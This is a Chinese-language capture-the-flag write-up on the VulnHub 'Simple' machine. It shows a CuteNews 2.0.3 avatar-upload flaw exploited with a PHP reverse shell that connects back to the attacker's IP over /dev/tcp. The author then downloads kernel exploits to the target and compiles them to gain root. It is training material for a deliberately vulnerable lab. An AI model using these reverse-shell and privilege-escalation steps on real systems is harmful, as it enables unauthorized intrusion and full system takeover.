Linux:内核提权

内核提权

- 前言

- 一、导入并打开靶机

- 二、kali渗透

- 三、总结

前言

在上个假期学了很多有关 SUID提权和SUDO免密提权的知识,也打过了很多靶机,在这个假期准备了解学习一下内核提权,补全自己的提权方面的知识点

一、导入并打开靶机

这次的靶机有关内核提权,靶机链接(https://download.vulnhub.com/sectalks/Simple.ova)

二、kali渗透



首先使用 netdiscover 进行靶机ip地址发现

然后使用 nmap 进行靶机地址ip扫描

nmap -A -p- -v 192.168.126.133

扫描发现80端口



尝试访问,是一个简单的登陆页面,并且给出了详细的CMS版本信息

我们使用 searchsploit 搜索下相关漏洞

searchsploit CuteNews 2.0.3

成功找到一个文件啥上传的漏洞,我们将漏洞说明下载下来

searchsploit CuteNews 2.0.3 -m php/webapps/37474.txt



打开漏洞说明,跟着教程一步步走(这里体现了学好英语的重要性)

我们首先注册一个账号

注册成功

我们先生成一个反弹shell的php文件,用于下一步上传头像

exec('bash -i >& /dev/tcp/192.168.126.132/9999 0>&1'); ?>

#ip为我们kali的ip

然后在kali监听 9999 端口

nc -lvnp 9999





然后根据提升,进入个人信息修改界面



我们上传刚才的shell文件

发现该处没有过滤,php格式可顺利上传

我们根据漏洞披露中给出的路径,访问我们的shell

回到kali,看监听的端口,成功得到普通权限的shell,到此漏洞利用完毕



搜索相应的提权exp

searchsploit kernel 3.16.0-30

尝试用下 37292号exp,我们进行下载

我们在该exp所属文件夹,开一个80端口的web服务,以供靶机下载提权exp

sudo php -S 0:80

回到shell窗口,用wget命令下载提权脚本

wget 192.168.126.132/37292.c



然后对exp进行编译,如图编译成功

gcc 37292.c -o 37292



运行编译后的exp发现利用失败,还是普通权限



这里我们用一下 linpeas提权建议工具(https://github.com/carlospolop/PEASS-ng/releases/download/20230425-bd7331ea/linpeas.sh), 同样开启一个web服务,将工具下载到靶机,然后赋予可执行权限,然后运行

根据建议,我们下载脏牛提权脚本,按照exp中指定的方法编译和运行后,发现提权仍失败

仍为普通用户

经过一番尝试,通过搜索 Ubuntu 14,成功找到了可用提权脚本

searchsploit Ubuntu 14



在开启web服务,将脚本存到靶机后,我们按照要求进行编译

gcc -static 36746.c -o 36746

#编译警告可忽略



运行编译完的文件,显示提权成功,为root权限

为了方便操作,我们将其变为交互式shell

python -c 'import pty;pty.spawn("/bin/bash");'



我们进入根目录查看flag.txt

flag 为:

U wyn teh Interwebs!!1eleven11!!1!

Hack the planet!

三、总结

该靶机首先发现了一个账号注册登录页面,然后通过searchsploit工具进行cms漏洞搜索,再一步步的根据漏洞利用步骤,在头像处上传反弹shell文件,然后进行访问,成功反弹普通权限shell,最后通过不断的尝试提权脚本,最后内核提权成功,难点在于提权脚本查找